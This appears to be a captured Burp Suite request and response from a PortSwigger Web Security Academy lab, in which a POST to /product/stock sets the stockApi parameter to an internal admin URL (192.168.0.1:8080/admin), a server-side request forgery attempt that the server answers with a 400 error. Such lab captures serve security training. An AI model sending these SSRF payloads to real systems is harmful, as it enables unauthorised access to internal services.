 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aaf00a8047a7326815d61ea003500c8.web-security-academy.net
3 Cookie: session=FJW4UftNpt61qFrGNaZvdPp9VDNsPZY5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaf00a8047a7326815d61ea003500c8.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 48
11 Origin: https://0aaf00a8047a7326815d61ea003500c8.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http%3a%2f%2f192.168.0.1%3a8080%2fadmin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"